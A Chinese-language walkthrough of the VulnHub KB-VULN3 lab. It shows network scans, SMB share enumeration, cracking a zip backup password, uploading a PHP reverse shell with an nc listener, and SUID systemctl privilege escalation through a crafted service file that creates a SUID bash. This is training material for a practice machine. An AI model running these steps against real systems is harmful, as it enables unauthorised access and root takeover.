靶机渗透练习51-KB-VULN3
靶机描述
靶机地址:https://www.vulnhub.com/entry/kb-vuln-3,579/
Description
This machine is the kind that will measure your research ability. This VM is running on VirtualBox.It includes 2 flags:user.txt and root.txt.
This works better with VirtualBox rather than VMware.
一、搭建靶机环境
攻击机Kali:

IP地址:192.168.9.7
靶机:
IP地址:192.168.9.37
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.37
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-22 19:07 CST
Nmap scan report for 192.168.9.37
Host is up (0.00048s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 cb:04:f0:36:3f:42:f7:3a:ce:2f:f5:4c:e0:ab:fe:17 (RSA)
| 256 61:06:df:25:d5:e1:e3:47:fe:13:94:fd:74:0c:85:00 (ECDSA)
|_ 256 50:89:b6:b4:3a:0b:6e:63:12:10:40:e2:c4:f9:35:33 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
MAC Address: 08:00:27:AD:92:51 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: Host: KB-SERVER; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-time:
| date: 2022-02-22T11:08:02
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: KB-SERVER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: kb-server
| NetBIOS computer name: KB-SERVER\x00
| Domain name: \x00
| FQDN: kb-server
|_ System time: 2022-02-22T11:08:02+00:00
TRACEROUTE
HOP RTT ADDRESS
1 0.48 ms 192.168.9.37
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.03 seconds
22---ssh---OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.29 ((Ubuntu))
139---netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445---netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
2.2枚举漏洞
2.2.1 22 端口分析
一般只能暴力破解,暂时没有合适的字典

2.2.2 80 端口分析
访问 80 端口
扫描一下目录:dirsearch -u http://192.168.9.37

2.2.3 139 端口 445 端口文件共享

使用工具遍历共享信息:enum4linux 192.168.9.37

可以发现一个共享文件夹且运行空账户和空密码可以登陆,获取账户 heisenberg
使用 smbclient 访问共享文件夹:smbclient //192.168.9.37/Files --no-pass

可以发现一个备份文件,下载文件:get website.zip

解压一下,发现需要密码
提取压缩包中的 hash:zip2john website.zip| tee hash
成功爆破出密码porchman

查看 README.txt

Hi Heisenberg! Your website is activated. --> kb.vuln
Username : admin
Password : jesse
Have a good day !

得到域名:kb.vuln,需要添加到/etc/hosts 文件
192.168.9.37 kb.vuln
得到账户密码:admin/jesse

访问:http://kb.vuln/
2.3漏洞利用

2.3.1 上传后门获取 shell
尝试登陆后台
账户密码:admin/jesse
登陆成功

在后台寻找上传点

上传修改完 IP 的反弹 shell 文件

在 kali 中开启 nc 监听:nc -lvp 6666
访问文件:http://kb.vuln/files/images/php-reverse-shell.php
反弹 shell 成功:

使用 python 切换 bash:python3 -c 'import pty;pty.spawn("/bin/bash")'

成功在/home/heisenberg拿到flag1
2.4权限提升
2.4.1 Suid 提权
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
www-data@kb-server:/home/heisenberg$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/at
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/bin/systemctl
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping

在https://gtfobins.github.io/查找相关程序
最终找到systemctl
定义一个变量:TF=/var/www/html/sitemagic/my.service
设置变量:
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cp /bin/bash /var/www/html/sitemagic/ && chmod +s /var/www/html/sitemagic/bash"
[Install]
WantedBy=multi-user.target' > $TF
链接变量启动变量:
systemctl link $TF
systemctl enable --now $TF

成功创建bash
使用命令bash -p进行提权

成功提权,并在root目录下找到flag2
总结
本节通过信息收集获取用户名和密码,进入后台利用文件上传漏洞获取 shell,之后通过 suid提权
- 信息收集
- 文件共享发现敏感文件
- 文件上传漏洞
- suid 提权


